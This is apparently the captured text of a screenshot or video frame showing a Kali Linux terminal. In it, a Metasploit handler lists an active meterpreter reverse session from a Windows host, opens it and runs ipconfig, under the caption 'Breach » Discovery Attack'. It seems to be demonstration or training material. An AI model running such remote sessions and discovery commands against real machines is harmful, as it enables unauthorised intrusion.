 Applications Places Terminal Tue 10:16 00:00:16 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows Engineer-PC\Engineer @ ENGINEER-PC 55.55.55.55:8080 -> 55.55.55.1:51210 (172.17.0.150)
msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Breach » Discovery Attack